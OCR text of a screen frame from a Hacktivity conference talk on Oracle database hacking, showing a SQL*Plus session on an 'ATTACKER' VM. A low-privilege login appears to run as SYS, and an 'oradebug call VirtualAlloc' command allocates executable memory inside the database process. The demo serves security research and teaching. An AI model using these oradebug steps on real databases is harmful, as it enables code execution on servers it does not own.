 HACKTIVITY
László Tóth - Ferenc Spala:
Think differently about database hacking Presentation
VirtualBox VM Machine View Devices Help (Charged) Fri 2:58 PM Laszlo Toth
Windows 2008 R2 ATTACKER [Running]
Administrator: Command Prompt - sqlplus proxytest/proxytest@192.168.56.101:1523/orcl
C:\instantclient_11_2>sqlplus proxytest/proxytest@192.168.56.101:1523/orcl
SQL*Plus: Release 11.2.0.3.0 Production on Fri Oct 12 05:48:34 2012
Copyright (c) 1982, 2011, Oracle. All rights reserved.
Connected to:
Oracle Database 11g Enterprise Edition Release 11.2.0.3.0 - 64bit Production
With the Partitioning, OLAP, Data Mining and Real Application Testing options
SQL> select user from dual;
USER
------------------------------
SYS
SQL> select user from dual;
USER
------------------------------
SYS
SQL> oradebug setmypid;
Statement processed.
SQL> oradebug call VirtualAlloc 0 1000 0x00001000 0x40
Function returned B2A0000
SQL>
ATTACKER
Start
5:58 AM
10/12/2012
Left ⌘
12/10/2012